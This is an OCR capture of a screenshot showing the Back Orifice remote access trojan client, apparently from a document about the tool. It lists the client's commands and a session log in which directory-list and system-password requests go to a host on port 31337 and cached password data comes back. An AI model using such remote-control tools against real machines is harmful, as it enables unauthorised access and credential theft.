 cDc Back Orifice Win32 GUI Client
Target host:port
Command
195.209.71.230 : 31337
System passwords
System reboot
TCP file receive
Unused
Unused
---------- Packet received from host 195.209.71.230 port 31337 ----------
Must specify directory name
---------- End of Data ----------
** 3:Directory list packet sent (19 bytes) val1: '' val2: ''
---------- Packet received from host 195.209.71.230 port 31337 ----------
Missing data
---------- End of Data ----------
** 4:Directory list packet sent (22 bytes) val1: 'c:\' val2: ''
** 5:System passwords packet sent (19 bytes) val1: '' val2: ''
---------- Packet received from host 195.209.71.230 port 31337 ----------
Password cached by system:
End of cached passwords.
ScreenSaver password: ''
---------- End of Data ----------